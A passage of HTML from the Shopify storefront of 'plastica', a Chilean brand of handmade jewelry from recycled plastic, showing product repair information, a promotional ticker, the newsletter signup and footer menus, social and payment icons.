                    <p>Contáctate con nosotras a través de <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="https://api.whatsapp.com/send?phone=56944614418">WhatsApp</a> o agenda una visita al Showroom para que puedas traer tus joyas. Las repararemos sin costo.<br/>➜ <a href="/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Agenda aquí.</a></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18698168205537__related-products" class="shopify-section section"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//plastica.com/cdn/shop/t/35/assets/section-related-products.css?v=80324771040738084201730919037"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--18698168205537__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698168205537__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--18698168205537__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18698168205537__related-products&product_id=239187034139&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//plastica.com/cdn/shop/t/35/assets/section-promo-popup.css?v=175993886525155844911730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/newsletter-section.css?v=34202919601334509171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18669179633889__horizontal_ticker_TtFdkP" class="shopify-section shopify-section-group-footer-group"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3.5rem;
  }
  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP color-accent-1 section-sections--18669179633889__horizontal_ticker_TtFdkP-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Envío gratis sobre $50.000 en Chile
      </p><p class="horizontal-ticker__item">
        Garantía de por vida
      </p><p class="horizontal-ticker__item">
        Empresa B certificada
      </p><p class="horizontal-ticker__item">
        Hecho a mano
      </p>
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18669179633889__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//plastica.com/cdn/shop/t/35/assets/section-footer.css?v=62500012057406143751730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">

<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18669179633889__footer-padding {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18669179633889__footer-padding {
      padding-top: 40px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18669179633889__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100" alt="" srcset="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=50 50w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=100 100w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=150 150w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=200 200w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=300 300w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=400 400w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=550 550w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=800 800w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100 1100w" width="100" height="64.55598455598455" loading="lazy">
                        </div><h2 class="footer-block__heading rte"><strong>Nuestro propósito</strong></h2><div class="rte"><p>Aportar a la naturaleza y la conciencia medioambiental dándole nueva vida al plástico desde su reutilización, de una manera innovadora y artística. Buscamos inspirar en otros las ganas de crear desde la circularidad, transformando el entorno positivamente.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Gracias por estar aquí</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Regístrate y obtén un 20% de descuento en tu primera compra.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18669179633889__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18669179633889__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Unirme
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Ayuda</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/hablemos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulario de contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/cuidados-y-guia-basica-de-cuidado"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidados
                            </a>
                          </li><li>
                            <a
                              href="/pages/llegamos-a-todo-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Despachos
                            </a>
                          </li><li>
                            <a
                              href="/pages/cambios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cambios y garantía
                            </a>
                          </li><li>
                            <a
                              href="/pages/reparaciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reparaciones
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">plastica</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/la-marca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quienes somos
                            </a>
                          </li><li>
                            <a
                              href="/pages/historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/sustentabilidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sustentabilidad
                            </a>
                          </li><li>
                            <a
                              href="https://www.tiktok.com/@plastica.store"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TikTok plastica
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporativo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Venta empresas
                            </a>
                          </li><li>
                            <a
                              href="/pages/clientes-felices"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Clientes felices!
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Puntos de venta</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/agenda-showroom"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Showroom
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vitrinas en tienda
                            </a>
                          </li><li>
                            <a
                              href="/pages/puntos-de-venta-internacional"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Internacional
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-las-siguientes-tiendas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ver todo
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
